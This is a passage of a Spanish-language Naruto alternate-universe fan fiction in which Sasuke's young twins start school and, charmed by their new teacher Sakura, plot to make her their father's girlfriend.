ver a miles de padres conversando animadamente, y a varios niños correteando por los jardines y parloteando nerviosamente. </p><p>Sasuke se bajo del carro y les abrió la puerta a sus hijos, los dos se bajaron, y le dirigieron miradas nerviosas a su nuevo colegio. </p><p>-¡Sano, Kyoko!-escucharon una voz llamándolos y se dieron la vuelta, un niño, un poco más alto que ambos se acerco corriendo, jalando a dos adultos detrás de él. </p><p>-Hola Kenta-lo saludo Kyoko, Sanosuke le dirigió una amplia sonrisa a su mejor amigo. </p><p>-Hola Sasuke-lo saludo una voz femenina, Temari no Sabaku venía detrás de su hijo, arrastraba a su pronto esposo, quien solo se dejaba jalar. </p><p>-Hola Temari, Shika-los saludo Sasuke con una sonrisa de lado.</p><p>Shikamaru era profesor de leyes en la Universidad de Konoha, vivía con su novia, muy pronto esposa, Temari no Sabaku, la cual trabajaba como psicóloga en su propio consultorio. Shika había sido su amigo en la universidad, y se llevaban bastante bien, ahora sus hijos era buenos amigos, aunque Kenta era un año mayor. Temari también había estudiado con ellos en la universidad, solo que era dos años mayor, ella había sido compañera de cuarto de Akiko, y era gracias a ella que Sasuke la había conocido. </p><p>-Hola Sasuke-lo saludo Shika, se dieron un apretón de mano, mientras que Temari le daba un corto abrazo, para luego ponerse a saludar a sus sobrinos. </p><p>-¿Cómo va el trabajo, Shika?-le pregunto Sasuke.</p><p>-Problemático como siempre-respondió Shikamaru, Sasuke sonrió, era típico de Shika dar ese tipo de respuestas-Pero va bien.</p><p>-Me alegro-comento Sasuke, miro su reloj, se le hacía tarde, debía llegar al trabajo, tenía una reunión importante-Me voy, tengo una reunión en el trabajo. </p><p>-¿No te quedas para la reunión con la directora?-le pregunto Temari-Va a hablar la directora, y vamos a poder conocer a los profesores y hablar con ellos.</p><p>-Lo siento pero no puedo quedarme-dijo Sasuke-Nos vemos Shika, Temari, Kenta-se agacho para darles un beso en la frente a sus dos hijos y luego se dirigió hacia su auto. </p><p>-Adiós papá-murmuraron los dos niños, mientras veían como el auto arrancaba y se perdía de vista, contrariados siguieron a su tía Temari hacia la entrada del edificio. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>Una joven pelirrosa corría a toda velocidad por la calle, vio el semáforo en rojo y se apresuro a correr, estaba a mitad de la calle, cuando vio a un Mercedes negro acercarse a ella, dio un salto hacia atrás, justo cuando este se detenía a unos pocos centímetros de distancia de ella. Escucho como el conductor le tocaba la bocina, furiosa le dio una patada al parachoques y le grito:</p><p>-Ten cuidado, imbécil-luego se apresuro a seguir corriendo, no quería llegar tarde a su primer día de trabajo-Ese idiota-murmuro por lo bajo, mientras entraba en el edificio color crema, que respondía el nombre de "Academia Konoha". Esquivo a los cientos de padres que se dirigían al auditorio y se dirigió al pasillo. </p><p>-Buenos días, Sakura-la saludo una mujer de cabello negro.</p><p>-Buenos días, Kurenai-la saludo Sakura Haruno, mientras se detenía para recuperar el aliento.</p><p>-Justo a tiempo-le dijo, mientras le dirigía una sonrisa simpática.</p><p>-Gracias-dijo ella-Lo siento pero mi compañera apago mi alarma y me quede dormida, encima el carro no tenia combustible y tuve que venir corriendo, y cuando estaba a punto de llegar un idiota con un Mercedes negro casi me atropella-narro la joven pelirrosa a toda velocidad, cuando termino su relato, Kurenai parpadeo un par de veces y luego estallo en carcajadas. </p><p>-Parece que has tenido un día interesante-le dijo la mayor, Sakura sonrió y asintió.</p><p>-Pues deberías ir a tu salón, los niños no tardaran mucho en empezar a entrar, y debes tener todo en orden-Sakura asintió, y Kurenai no pudo evitar dirigirle una sonrisa-Buena suerte. </p><p>-La necesitare-dijo Sakura, con una ligera sonrisa se dirigió hacia su nuevo salón. Jamás había sido profesora, le verdad era que no tenía mucha experiencia, a sus veintidós años seguía estudiando en la universidad, pero de alguna manera debía pagarse los estudios, y la casa en donde vivía, además de todas las deudas, así que había decidido ser maestra de unos niños. No era un trabajo demasiado difícil, eran solo niños de seis años, Tsunade, una vieja amiga de su madre, le había ofrecido el trabajo, y no lo había ni pensado, por supuesto que aceptaba, había estado buscando un trabajo por semanas, y lo único que había era ser mesera o niñera, ninguna opción era demasiado tentadora. Además, adoraba a los niños, le encantaba trabajar con ellos, no por nada quería convertirse en pediatra. </p><p>Se detuvo ante el salón 102, vio la manija dorada, y su mano tembló ligeramente. </p><p>-Son solo niños, Sakura-se dijo a sí misma, trato de calmar su respiración y entro. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>-Tía Temari-la llamo Sanosuke, Temari, quien caminaba a su lado, lo miró.</p><p>-¿Qué sucede, cariño?</p><p>-¿Nos acompañaras a nuestro salón?</p><p>-Me encantaría, cariño, pero no puedo, debo ir a la reunión-se disculpo Temari, Sanosuke asintió lentamente, sonriendo dulcemente, la chica le dijo-El salón esta al final de ese pasillo-señalo un pasillo que giraba hacia la derecha-Nos vemos luego-le dio un beso en la frente y luego camino en la dirección contraria. Kyoko se acerco a él, caminaron en silencio, hasta el final del pasillo. Había una puerta, estaba justo en frente del patio de juego, y en la puerta descasaba una palca que decía:</p><p><strong>Aula 102</strong></p><p>Algo dubitativa, Kyoko extendió su mano y giro la manija. Cuando abrió la puerta se sorprendió de ver un salón bastante amplio. Estaba pintada de color blanco, con dibujos y letreros de colores. La pizarra blanca estaba justo al frente del salón, y unos veinte niños jugaban y correteaban por toda el aula. Las mesas eran para un total de seis personas en cada una, la mayoría de ellas estaban vacías, pero las mochilas estaban colgadas en el respaldar, dando a entender que esos sitios les correspondían. </p><p>Cuando entraron, varios niños los miraron, todos los ojos los miraban con curiosidad, Kyoko vio una mesa vacía, cogió la mano de su hermano y lo obligo a sentarse a su lado. Un niño, de cabello castaño, el cual se distraía mirando un libro para colorear, levanto la vista en cuanto los dos se sentaron en la mesa. </p><p>-Hola-les dijo, mientras en su rostro se formaba una sonrisa</p><p>-Hola-contestaron los dos al mismo tiempo.</p><p>-Yo soy Yuuki-les dijo el niño-¿Y ustedes?</p><p>-Yo soy Kyoko, y él es mi hermano Sanosuke.</p><p>-Mucho gusto, Kyoko-chan, Sanosuke-kun-los saludo el niño-</p><p>-¿Todavía no llega la profesora?-pregunto Sanosuke, mientras buscaba algún adulto con la mirada, Yuuki negó con la cabeza y dijo:</p><p>-Se le ha hecho un poquito tarde, aunque seguramente está hablando con los papás.</p><p> En ese momento la puerta se abrió dejando pasar a una joven de cabello rosado. Al instante todos los niños se sentaron, tres niños fueron hacia la mesa de Sanosuke y Kyoko.</p><p>-Hola-los saludo la chica con una cálida sonrisa. Dejo su bolso blanco sobre la mesa y les dirigió una mirada a todos los niños-Yo soy Sakura Haruno, y seré su nueva tutora.</p><p>-¿No es muy joven para ser profesora?-pregunto una niña de cabello purpura, mientras la miraba con el ceño fruncido. </p><p>-No-respondió Sakura-Estoy perfectamente cualificada para enseñarles. </p><p>Sanosuke la miraba asombrado, se trataba de una chica muy bonita, tenía el cabello rosado hasta la cintura, sus grandes ojos eran verde jade, los más verdes que había visto, además de tener la sonrisa más bonita que había visto en toda su vida. </p><p>-Ustedes me pueden llamar, Sakura-sensei-les dijo ella-Ahora, vamos a jugar. </p><p>-¡Sí!-gritaron casi todos los niños, la única excepción eran los dos hermanos Uchiha. </p><p>-Pues este es un juego muy sencillo-les dijo Sakura-Yo les tirare una pelotita-saco una pelota pequeña de su bolso-Y se la tirare a alguien, la persona que la agarre deberá contestar una de mis preguntas, ¿ok?</p><p>Todos los rostro la observaban expectantes, Sakura sonrió, aquello era más divertido de lo que había pensado. Sus ojos se detuvieron en una niña de cabello negro, sus ojos color azul la miraban con algo de molestia, sonriendo le tiro la pelota a la niña.</p><p>Kyoko la atrapo algo sorprendida, Sakura le hizo una señal para que se parara.</p><p>-¿Cómo te llamas, cariño?-le pregunto con una dulce sonrisa.</p><p>-Kyoko Uchiha-respondió ella secamente</p><p>-Mucho gusto, Kyoko-chan-le dijo Sakura-¿Cuál es tu color favorito?</p><p>Kyoko frunció las cejas mientras lo pensaba, finalmente respondió:</p><p>-El rosa</p><p>-Es mi color favorito también-dijo Sakura-Estoy segura que nos llevaremos muy bien.</p><p>Kyoko sonrió, y Sakura se sintió satisfecha al haber logrado sacarle una sonrisa a su alumna.</p><p>-Ahora lánzasela a alguien, Kyoko-chan-le dijo, vio como todas las manos de los niños se levantaban, menos una, la de un niño de cabello negro, probablemente hermano de la Kyoko, ya que tenían los mimos adorables rasgos.  </p><p>Kyoko lo consideró unos segundos, finalmente miro a su hermano y se la lanzo, Sanosuke la atrapo torpemente, y se levanto de un salto, mientras le dirigía una mirada envenenada a su hermana. </p><p>-Mi nombre es Sanosuke Uchiha.</p><p>-Mucho gusto, Sanosuke-kun-le dijo Sakura-Ahora dime... ¿cuál es tu animal favorito?</p><p>-El perro-respondió instantáneamente</p><p>-Genial, yo adoro los perritos-dijo Sakura-Ahora dale la pelota a alguien más, Sanosuke-kun.</p><p>Sanosuke lanzo la pelota al aire, y una niña de su misma mesa la atrapo, se trataba de una muchachita de cabello naranja, y ojos color chocolate. </p><p>-Mi nombre es Moegi-dijo la niña alegremente</p><p>-Mucho gusto, Moegi-chan-la saludo Sakura sonriendo ante su entusiasmo-Dime... ¿Cuál es tu comida favorita?</p><p>-El pastel de chocolate-dijo Moegi sonriendo, Sakura rio y le respondió:</p><p>-Pues tienes suerte, aquí en la cafetería venden un pastel de chocolate exquisito.  </p><p>Las dos horas siguientes Sakura se dedico a jugar con sus alumnos, la verdad era que ella se lo estaba pasando casi tan bien como sus alumnos. Finalmente el timbre que anunciaba el inicio del receso sonó, y Sakura los dejo salir. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>Sasuke Uchiha se encontraba sentado en medio de su escritorio, leí los informes que Suigetsu le había dejado en su mesa. Había tenido una mañana espantosa, y aun faltaban dos horas con veinte minutos para que pudiera ir a almorzar. </p><p>Se estaba empezando a desesperar cuando sonó el teléfono.</p><p>-Oficina del Sr. Uchiha-escucho que decía Karin, su secretaria-¿En que lo puedo ayudar?</p><p>-Sr. Uchiha tiene una llamada-le dijo Karin, mientras se acercaba a él con el teléfono en la mano.</p><p>-¿Quién es?-le pregunto Sasuke sin apartar la mirada de sus informes.</p><p>-De la Srta. Yamanaka-le dijo ella, tenía el ceño fruncido, claramente no le agradaba quien lo llamaba, Sasuke extendió su mano y recibió el teléfono-¿Quiere algo Sr. Uchiha? ¿Un café, un masaje...?</p><p>-Lárgate Karin-le dijo Sasuke, muy contrariada, Karin se dirigió hacia su escritorio-¿Alo?</p><p>-Hola Sasuke-lo saludo la voz chillona de Ino.</p><p>-¿Alguna razón para que me fastidies tan temprano, Ino?-le pregunto él.</p><p>-Pero que mal humor, Sasuke-se burlo ella, Sasuke chasqueo la lengua-Quería avisarte que olvidaste tu celular en casa.</p><p>-Eso no es verdad-le dijo Sasuke-Lo tengo aquí mismo...-metió su mano en el bolsillo, pero no estaba allí, lo busco en su maletín pero tampoco estaba. </p><p>-Bueno el punto es que te están llamando desde hace horas, y...-pero Sasuke la corto.</p><p>-Genial, esto es el colmo, solo esto me faltaba-grito Sasuke-Primero se me olvidan los contratos, luego casi atropello a una chiquilla que venía corriendo y me grita "Ten cuidado, imbécil", el idiota de mi hermano decide aparecerse en la reunión y ahora esto. ¡Fantástico!</p><p>-Sasuke...cálmate-le dijo Ino-Respira hondo y trata de calmarte. </p><p>-No estoy de humor, Ino-le grito Sasuke.</p><p>-Bueno, entonces hablamos luego-dijo Ino-Adiós, baka.</p><p>-Adiós, Ino-se despidió Sasuke, luego cortó la llamada. Se apoyo en su silla y cerró los ojos mientras se masajeaba las sienes. Vaya día que había tenido, y eso que recién comenzaba. Fastidiado se puso de pie, lo mejor seria ir a comprar un café bien cargado. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>Kyoko Uchiha observaba a su hermano jugar futbol junto con sus nuevos amigos del salón. Frunció el ceño, tenía hambre, se dirigió hacia la máquina expendedora, saco una moneda y la metió en la ranura, luego reviso los botones quería un paquete de galletas de chocolate. </p><p>Escucho unos pasos detrás de ella, pero los ignoro, se agacho para coger el paquete, pero en eso sintió unas manos empujarla y cayó de bruces al suelo. Con los ojos llenos de lágrimas se levanto, vio a un grupo de niñas que reían alegremente, la líder, era justo la que la había empujado.  </p><p>-¡Oye!-le grito Kyoko muy molesta-¡Ten más cuidado!</p><p>-¿O si no que?-la provoco la niña.</p><p>-Te voy a arrancar cada uno de esos horribles pelos que tienes en la cabeza-le grito Kyoko, la niña de cabello purpura le dirigió una mirada de furia, y sus amigas a su alrededor la miraron sorprendidas. </p><p>-No creo-dijo ella. Le arranco el paquete de galletas que tenia Kyoko y le dijo sonriendo-Es el último paquete, y yo lo quiero.</p><p>Kyoko, la quiso golpear, pero una de la niñas la empujo haciéndola caer al piso, las cuatro niñas se marcharon riendo alegremente, dejando a la pobre Kyoko sentada en el suelo a punto de llorar. </p><p>-¿Estás bien, Kyoko-chan?-escucho una dulce voz detrás de ella.</p><p>-No-respondió ella, vio como Sakura la ayudaba a levantarse, y le arreglaba su falda y su blusa-Se llevaron el último paquete de galletas de chocolate. </p><p>-Bueno...es una suerte que yo compara uno antes que ellas-dijo Sakura, le entrego un paquete idéntico al que ella había comprado.</p><p>-¿En serio?-pregunto Kyoko mientras la miraba sorprendida, Sakura solo asintió-Muchas gracias. </p><p>Sakura la observo irse corriendo en dirección a su hermano, sonriendo, volvió a la sala de profesores, Kurenai la esperaba para almorzar. </p><p>-Sano-lo llamo ella, el niño se acerco a ella.</p><p>-¿Que sucede, Kyoko?-le pregunto él, la miro preocupado, tenia polvo en su rostro y en su ropa. </p><p>-Ella-le dijo, Sanosuke la miro confuso-Sakura-sensei, ella debe ser nuestra nueva mamá.</p><span>End Notes:</span><p>Bueno, espero que les haya gustado. Les agradesco que hayan leido, pero les agradeceria aun mas que dejaran un review ^^</p><p>Cuidense mucho</p><p>Bye</p><span>End Notes:</span><p>Bueno, espero que les haya gustado. Les agradesco que hayan leido, pero les agradeceria aun mas que dejaran un review ^^</p><p>Cuidense mucho</p><p>Bye</p><a href="https://fanfic.es/#1">Volver al index</a><a name="3"></a>Empieza el plan "Buscandole novia a papá" by sakurita-pink<span>Author's Notes:</span><p>Hola!!!!</p><p>Aqui les traigo un nuevo capitulo, realmente me alegra saber que les haya gustado mi fic y que dejen sus comentarios, lamento no poder contestarlos pero lo hare en cuanto tenga tiempo.</p><p>Espero que les guste este capitulo. </p><span>Author's Notes:</span><p>Hola!!!!</p><p>Aqui les traigo un nuevo capitulo, realmente me alegra saber que les haya gustado mi fic y que dejen sus comentarios, lamento no poder contestarlos pero lo hare en cuanto tenga tiempo.</p><p>Espero que les guste este capitulo. </p>  <p>-¡Estás loca!-le grito Sanosuke, Kyoko frunció el ceño confundida-La acabamos de conocer. </p><p>-Sí, pero ella es muy buena-dijo Kyoko-Además es muy hermosa, y estoy segura que a papá le va a encantar. </p><p>-Pero ella es muy joven-dijo Sanosuke.</p><p>-No has escuchado el dicho que dice "Para el amor no hay edad"-dijo Kyoko.</p><p>-No-dijo Sanosuke-Además, como sabes que no tiene novio. </p><p>-...-Kyoko frunció el ceño-Muy bien, muy bien, tu ganaste-Sanosuke sonrió alegremente-Entonces, ahora quien saldrá con papá-le dijo ella.</p><p>-Con nadie-dijo Sanosuke-Tu lo escuchaste, el no quiere una novia.</p><p>-Pero yo quiero una nueva mamá-dijo Kyoko mientras hacia un puchero.</p><p>-Yo no-dijo Sanosuke, luego de eso se dio la vuelta y se dirigió al campo de futbol, donde todos los niños lo esperaban, Kyoko frunció el ceño y se dirigió a la banca, miro el paquete de galletas y sonrió, dijera lo que dijera Sanosuke, Sakura-sensei seria la nueva novia de su papá. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>-¿Cómo estuvo la clase, Sakura?-le pregunto Kurenai, Sakura se sentó a su lado en la sala de profesores. </p><p>-Bastante bien, estuve jugando con los niños, y me divertí mucho-respondió Sakura con una sonrisa en su bello rostro, le dio un sorbo a su café, estaba muy dulce tal y como le gustaba. </p><p>-Es lo bueno de tener niños pequeños, mientras mas crecen, peores son-dijo Kurenai-Pero me alegro que hayas tenido un buen comienzo. </p><p>-Gracias-dijo Sakura-¿Sabes...me dan curiosidad los hermanos Uchiha?</p><p>-¿Los Uchiha?-repitió Kurenai asombrada-¿Qué ocurre con ellos?</p><p>-Pues no ha venido ningún familiar de ellos-comento Sakura-Ni su madre, ni su padre, ni siquiera un tío o un abuelo...todos los padres han venido menos los de ellos. </p><p>-Tal vez tienen algo que hacer...</p><p>-Supongo, aunque... ¿Qué puede ser más importante que sus hijos?-dijo Sakura mas para ella misma que para Kurenai.</p><p>-Tal vez tenían un compromiso o algo así y no pudieron cancelarlo-dijo Kurenai-A veces ocurren este tipo de cosas. </p><p>-Supongo que sí-dijo Sakura, observo el patio, los niños iban de un lado a otro, pero entonces vio una figura que no corría. Kyoko Uchiha estaba sentada en una de las bancas, comía un paquete de galletas, el que ella le había dado, y no hablaba con nadie. </p><p>-Nos vemos luego, Kurenai-le dijo mientras abandonaba la sala. Kurenai la miro confundida, pero luego al ver a donde se dirigía la chica no puso evitar sonreír.</p><p>-¿Sucede algo, Kurenai?-pregunto una voz de improviso, la mujer levanto la vista algo nerviosa, para encontrarse con un hombre de edad madura que fumaba un cigarrillo, a pesar del letrero que decía "Prohibido fumar"</p><p>-No ocurre nada-contesto ella, en cuanto se hubo recuperado del sobresalto. </p><p>-Te has hecho amiga de la nueva-comento Asuma, mientras contemplaba la figura de Sakura caminando hacia el patio de juegos-Es muy joven, pero parece una buena chica, y debería escuchar a sus alumnos, hablan maravillas de ella. </p><p>-De eso no me cabe duda-respondió Kurenai-Sakura es una excelente profesora, y estoy segura que todos sus alumnos la deben adorar. </p><p>Asuma la miro por unos segundos, luego dejo escapar el humo y contesto:</p><p>-Sí, estoy seguro que será así.</p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>-¿Kyoko-chan, que haces aquí tan solita?-le pregunto Sakura, mientras se sentaba a su lado. La niña levanto la vista sorprendida por la presencia de su joven maestra, luego se encogió de hombros y dirigió su mirada hacia su hermano.</p><p>-Nada, solo lo veo jugar-comento ella con suavidad. </p><p>-¿Por qué no vas a jugar tú también?-le pregunto Sakura</p><p>-No quiero ir con esas niñas-contesto Kyoko haciendo un gesto despectivo en dirección a un grupito de niñas, en el cual estaba incluida la pequeña de cabello purpura que la había molestado antes. </p><p>-Pero puedes ir a jugar con Moegi-chan, Konohamaru-kun y Udon-kun-le dijo Sakura, mientras señalaba a los tres niños, los cuales estaban jugando a perseguirse entre sí. </p><p>-No, no creo que ellos quieran jugar conmigo-murmuro la niña, Sakura la contemplo con el ceño ligeramente fruncido, al parecer Kyoko no quería acercarse a sus demás compañeras, en cierta manera le recordaba a ella, más joven.  </p><p>-¿Me quieres ayudar a ordenar los materiales para que trabajen tus compañeros?-le pregunto Sakura, mientras una nueva idea aparecía en su cabeza. </p><p>-¿En serio?-pregunto Kyoko, Sakura solo asintió mientras sonreía ampliamente, al instante Kyoko se puso de pie, y siguió a Sakura hasta el salón-¿Qué debo hacer?-le pregunto mientras observaba como la pelirrosa se acercaba a los armarios y sacaba una gran caja.</p><p>-Pues, vamos a separar todas las crayolas en estas cajitas-señalo unas cajas de tamaño mediano, sin tapa y pintada de diferente colores-Así pondremos las cajitas en cada mesa y todos podrán coger el color que quieran. </p><p>-Muy bien-dijo Kyoko-Sakura le empezó a pasar cajas llenas de crayolas, las cuales ella abría y las soltaba en las cajas más pequeñas. </p><p>-Sakura-sensei-la llamo Kyoko, Sakura estaba al otro lado del salón, estaba muy ocupada contabilizando los materiales que había guardado en su armario.</p><p>-¿Qué sucede, Kyoko-chan?</p><p>-¿Usted tiene novio?-le pregunto la pequeña Uchiha, Sakura levanto la vista sorprendida y miro a su alumna.</p><p>-La verdad...-Kyoko la miro ansiosa por escuchar la respuesta, y Sakura no pudo evitar sonreír al responder-No, pero... ¿Por qué la pregunta]?</p><p>-Por nada, solo me daba curiosidad-respondió ella con la mayor naturalidad posible-Aunque en realidad me sorprende...Usted es muy joven y muy bonita, debería tener un novio.</p><p>-Muchas gracias-dijo Sakura riendo alegremente-Pero la verdad no tengo tiempo para tener novio, tengo que trabajar. </p><p>-Se parece a mi padre cuando le da excusas a mi tío Naruto para no salir con nadie, siempre dice que tiene mucho trabajo y que por eso no puede salir con nadie-comentó Kyoko. </p><p>-Tu padre...-pero Sakura no pudo pregunta nada mas, ya que en ese momento sonó el timbre y los niños empezaron a entrar en el salón cual estampida-Sera mejor que vayas a sentarte-Kyoko solo asintió y se dirigió a su lugar, donde su hermano ya estaba sentado y la miraba con curiosidad.</p><p>-¿Qué hacías con, Sakura-sensei?-le pregunto él.</p><p>-Le estaba ayudando a ordenar los materiales-dijo Kyoko.</p><p>-Muy bien niños, ahora vamos a dibujar-les dijo Sakura-Kyoko-chan-señalo a la niña-Me ha estado ayudando a ordenar los materiales y ella se encargara de repartir las crayolas y las hojas.</p><p>Le hizo un gesto a Kyoko para que se parara, la niña hizo lo que su profesora le indicaba y cogió las cajas con crayolas y las empezó a repartir por todas las mesas. </p><p>-El dibujo es libre, pueden dibujar lo que se les ocurra, luego los pegaremos en la pared del salón, ¿ok?</p><p>-Si-dijeron a coro todas las voces de los niños, Sakura les dirigió una sonrisa y les hizo un gesto para que empezarán. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>-¿Me prestas la crayola rosa, Kyoko-chan?-le preguntó Moegi, Kyoko levanto la vista y asintió, mientras le pasaba la crayola-Gracias. </p><p>-No hay de que-murmuro ella, mientras cogía la crayola azul. </p><p>-¿Qué estás haciendo?-Moegi miro con curiosidad el dibujo y luego sonrió-¿Es una mariposa? </p><p>-Sí-dijo Kyoko-¿Y tú?</p><p>-Una casa-dijo Moegi mientras le mostraba su dibujo, Kyoko observo el dibujo con curiosidad, la verdad era que Moegi tenía mucho talento para dibujar, y la casa que había hecho era realmente muy bonita, mucho mejor que su mariposa deforme. </p><p>-Pero miren que hermosa casa tenemos por aquí-dijo Sakura, mirando el dibujo de Moegi con una amplia sonrisa-Es muy bella. </p><p>-Gracias, Sakura-sensei-dijo Moegi volviendo a su trabajo. </p><p>-¿Y qué estás haciendo tú, Kyoko-chan?</p><p>-Es una mariposa-dijo la niña, Sakura se acerco para verla mejor y sonrió ampliamente.</p><p>-Es muy bella, muy bien hecho-le dijo ella, mientras le acariciaba el cabello, luego de eso se acerco a Sanosuke y comento lo lindo que era el perro que estaba dibujando, realmente Sakura-sensei era una gran profesora. </p><p>-Es muy buena, ¿verdad?-dijo Moegi, mientras observaba a la pelirrosa reírse alegremente de uno de los chistes de Konohamaru. </p><p>-Sí, ella es increíble-dijo Kyoko mientras la observaba con admiración. </p><p>-Me gustaría que mi mamá fuera como ella-dijo Moegi, Kyoko asintió, mientras susurraba:</p><p>-A mi también. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>-¿Cómo estuvo tu primer día, Sakura?-le pregunto Tenten Ama a su compañera de piso. Sakura estaba sentada a su lado, amabas veían una comedia romántica por la televisión mientras comían algo de pizza. </p><p>-Muy bien-dijo Sakura-Casi llego tarde por tu culpa y casi me atropellan, pero fue bastante bien.</p><p>-¿Casi te atropellan?-pregunto Tenten mientras soltaba una risa.</p><p>-Sí, un idiota que iba con su Mercedes-dijo Sakura-Pero si "alguien"-miro mal a su compañera-No hubiera apagado mi alarma, nada hubiera ocurrido. </p><p>-Pero luego estuvo bien, ¿verdad?-pregunto Tenten, obviamente tratando de desviar el tema. </p><p>-Si, Luego estuvo muy bien-dijo ella-Los niños son realmente adorables, y me encanta trabajar allí.</p><p>-Me alegro por ti-le dijo Tenten a su mejor amiga, mientras le daba otro bocado a su pizza-¿Y? ¿Conociste algún hombre rico y soltero?</p><p>-¡Tenten!-le grito Sakura mientras escupía su pizza-¡Como dices eso!</p><p>-¡Que!-dijo ella-Solo me da curiosidad. </p><p>-No, no conocía a ningún hombre soltero y rico-le dijo Sakura-Además, yo no estoy buscando un novio, no me interesa tener un novio. </p><p>-Vamos niña, no sales con nadie desde hace como un año-le dijo Tenten.</p><p>-Y está bien por mí, no me interesa salir con nadie-dijo ella, aunque no pudo evitar pensar en Sai, se había prometido a si misma que lo iba a olvidar, ¿Pero cómo hacerlo? Sai había sido su primer amor, su novio por casi cuatro años, ¿Cómo podía olvidar a alguien con el que había pasado tanto tiempo? </p><p>-Deja de pensar en él-le grito Tenten, se paró de repente ocasionando que toda la pizza callera al suelo-Sakura Haruno, te he dicho mil veces que te olvides de ese idiota. </p><p>-Muy bien, me olvido de él-le dijo Sakura-Ahora hazme el favor de no seguir ensuciando la alfombra. </p><p>Tenten la observo con el ceño fruncido, Sakura la ignoro y se dedico a limpiar la alfombra y luego limpiar la cocina, la cual estaba hecha un desastre gracias al intento fallido de Tenten en preparar la cena. Apago la televisión y fue hacia la cocina, la vio limpiando y ordenando todo, su mirada era apagada, y no pudo evitar recordar el día en el que habían decidido volver a Konoha, desde ese momento se había hecho la promesa de no dejar que Sakura sufriera nunca más, no al menos mientras ella pudiera evitarlo. </p><p>Una sonrisa algo siniestra se formo en su cara, ya estaba decidido, Sakura tendría un novio quisiera o no quisiera. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXx</strong></p><p>-¡Sasuke ya llegamos!-el grito de Naruto Uzumaki se escucho por todo el departamento, Sasuke, el cual se había quedado dormido mientras hacia un resumen se levanto de un salto, y se golpeo la cabeza con la lámpara. </p><p>-¡Auu!-grito este, mientras que se agarraba la cabeza, Naruto entro en la habitación y vio a su amigo arrodillado en el suelo, agarrándose la cabeza y con los ojos cerrados por el dolor.</p><p>-¿Te golpeaste?-le pregunto el rubio estúpidamente.</p><p>-No-le dijo Sasuke-Solo me gusta agarrarme la cabeza mientras me tiro al piso... ¡Claro que me golpee, dobe!</p><p> -Pero que mal humor, teme-murmuro Naruto-Ven rápido que se acaba el ramen-Sasuke puso los ojos en blanco, a Naruto le preocupaba mas su ramen que si su mejor amigo se abría la cabeza gracias una estúpida lámpara. </p><p>-Hola, papá-escucho las voces de sus hijos en cuanto hubo entrado en la sala, los dos, Sanosuke y Kyoko se acercaron para besarle la mejilla y darle un corto abrazo.</p><p>-¿Como estuvo el primer día de escuela?-les pregunto Sasuke mientras le iba dando a cada uno su ración de ramen, y se sentaban todos juntos en el sofá. </p><p>-Genial-exclamo Sanosuke-Sakura-sensei es la mejor de todas las profesoras y es nuestra tutora. </p><p>-¿Sakura-sensei?-repitió Sasuke, mientras tomaba un sorbo de su café, amargo, sin azúcar, tal y como le gustaba. </p><p>-Si Sakura-sensei, ella es la mejor-dijo Kyoko-Es divertida, bonita y muy joven, ella no debería ser profesora. </p><p>-Vaya suena como la maestra perfecta-dijo Sasuke con una sonrisa-¿Y qué hicieron?</p><p>-Sakura-sensei nos hizo jugar, y luego nos dijo que podíamos hacer el dibujo que quisiéramos para pegarlo en la pared y así decorar el salón-dijo Kyoko-Yo dibuje una mariposa, Sakura-sensei dijo que era muy hermosa. </p><p>-Y yo hice un perro, Sakura-sensei dijo que el mío también era muy bonito-dijo Sanosuke.</p><p>-¡Qué bien!-dijo Sasuke-Parece que se van a convertir en todos unos artistas. </p><p>-Sí, también dijo que eras muy guapo-Sasuke frunció el ceño y miro a su hija con los ojos abiertos como platos. Al ver su rostro lleno de sorpresa Kyoko no pudo evitar reírse. </p><p>Flash Back:</p><p>-Qué lindo dibujo, Sanosuke-kun-dijo Sakura, mientras ayudaba a Sanosuke a colgar su dibujo en la pared, Kyoko estaba a su lado, ella también estaba colocando el suyo, justo al lado del de su hermano. Sanosuke se sonrojo ligeramente y Sakura rio-¡Te ves tan mono cuando te sonrojas!-no pudo evitar comentar ella mientras lo abrazaba suavemente, el niño se sonrojo aun mas.  </p><p>Kyoko se rio un poco más alto, y le dijo:</p><p>-Todos dicen que Sano se parece mucho a mi papá.</p><p>-Pues entonces tu padre debe ser un hombre muy guapo-les dijo, luego de eso siguió con su trabajo de pegar los dibujos en la pared. </p><p>Fin del Flash Back</p><p>-¡Así que Sano es muy mono cuando se sonroja!-comento Naruto mientras se desternillaba de la risa, Sanosuke aparto la mirada avergonzado, tanto su padre como su hermana mayor reían alegremente. </p><p>-¡A Sano-kun le gusta Sakura-sensei!-se burlo la niña, Sanosuke la miro con el ceño fruncido por unos segundos y luego sonrió altaneramente:</p><p>-¡Y a Kyoko-chan le gusta Yuuki! </p><p>-NO ES CIERTO-grito la pequeña Uchiha mientras se ponía colorada como un tomate.</p><p>-Sí lo es</p><p>-No lo es</p><p>-SI</p><p>-NO</p><p>-SI</p><p>-NO</p><p>-BASTA-grito Sasuke-¿Y quién es ese tal Yuuki?</p><p>-Es un amigo-respondió Sanosuke al instante-Y a Kyoko le gusta. </p><p>-No es verdad-dijo la niña mientras apartaba su mirada.</p><p>-Sí lo es-dijo él con una sonrisa burlona en su 